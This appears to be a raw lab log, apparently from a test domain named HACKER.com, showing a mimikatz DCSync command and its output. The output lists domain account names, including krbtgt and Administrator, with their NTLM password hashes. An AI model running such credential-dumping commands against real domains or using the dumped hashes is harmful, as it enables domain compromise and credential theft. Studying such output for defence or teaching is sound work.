 mimikatz # lsadump::dcsync /all /csv
[DC] 'HACKER.com' will be the domain
[DC] 'WIN-0V0GAORDC17.HACKER.com' will be the DC server
[DC] Exporting domain 'HACKER.com'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502 krbtgt 641cdb722408edcbcb4b2c7ff42e90a4 514
1105 SHENZHEN$ 8c92cf0a08ca445af711d34d93ac4740 2080
1106 GUANGZHOU$ 14cf4fc31c0421e6dcea6c84c29b72e1 2080
1104 WIN-2GASONTMHG5$ 7fb081f7418511adaf761403d3b1fea2 532480
1114 test 58ff35b4831f039d108d553e68856650 546
1116 admin 9099d68602a60f007c227c4fa95fada6 512
1107 win10$ 4ac009cbe39b25300c7074ae705dad7f 528384
1113 WIN-SSLH3DQR989$ a719e5fb8bb3e7bf740f5e636ad7984e 4096
1118 win10-02$ 17ca38aa9b943d962eb794755d52f380 4096
1115 WIN10-01$ 447c00ad450669aa7a2b88a4a28f2e89 528384
500 Administrator 58ff35b4831f039d108d553e68856650 512
1111 deandean 17ca38aa9b943d962eb794755d52f380 4194816
1001 WIN-0V0GAORDC17$ eace846f4b183390a111a1888b96beff 532480